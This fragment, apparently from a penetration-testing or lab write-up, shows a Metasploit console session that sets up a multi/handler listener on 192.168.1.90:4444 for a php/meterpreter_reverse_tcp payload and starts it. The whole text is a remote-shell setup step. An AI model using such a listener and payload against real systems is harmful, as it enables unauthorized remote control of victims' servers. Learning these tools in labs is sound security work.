 msf5 > use multi/handler
msf5 exploit(multi/handler) > set lport 4444
lport ⇒ 4444
msf5 exploit(multi/handler) > set lhost 192.168.1.90
lhost ⇒ 192.168.1.90
msf5 exploit(multi/handler) > set payload php/meterpreter_reverse_tcp
payload ⇒ php/meterpreter_reverse_tcp
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.90:4444